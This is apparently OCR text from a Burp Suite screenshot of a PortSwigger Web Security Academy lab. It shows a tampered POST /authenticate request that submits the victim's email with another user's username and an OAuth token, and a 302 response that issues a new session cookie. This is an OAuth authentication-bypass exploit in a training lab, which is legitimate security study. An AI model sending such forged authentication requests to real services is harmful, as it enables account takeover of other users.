 Burp Suite Professional v2020.5 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FaceBook.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Upload Scanner Software Vulnerability Scanner CSRF JOSEPH Autorize Logger++
Ap
ing list
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Follow redirection
Target: https://ac861fca1e451aefc08750ef008d0021.web-security-academy.net
Request
Raw Params Headers Hex
1 POST /authenticate HTTP/1.1
2 Host: ac861fca1e451aefc08750ef008d0021.web-security-academy.net
3 Connection: close
4 Content-Length: 111
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96", "Google Chrome";v="96"
6 Accept: application/json
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, li
10 sec-ch-ua-platform: "Windows"
11 Origin: https://ac861fca1e451aefc08750ef008d0021.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ac861fca1e451aefc08750ef008d0021.web-security-academy.net/oauth-ca
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en,ar;q=0.9,en-US;q=0.8
18 Cookie: session=upe8ApXsAlrA7VrhKkfGEu3eq3PFBDjC
19
20 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"P8fzD_C-GlTcNeoyVeOzor73NnsDZZIBQQRALmZWHld"
}
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=Kqoh3mKthc7doGyfVRlyPpd5FJQilWB5; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Search... 0 matches \n Pretty
Search... 0 matches \n Pretty
Done
160 bytes | 140 millis
50°F Rain ENG
4:17 AM
1/2/2022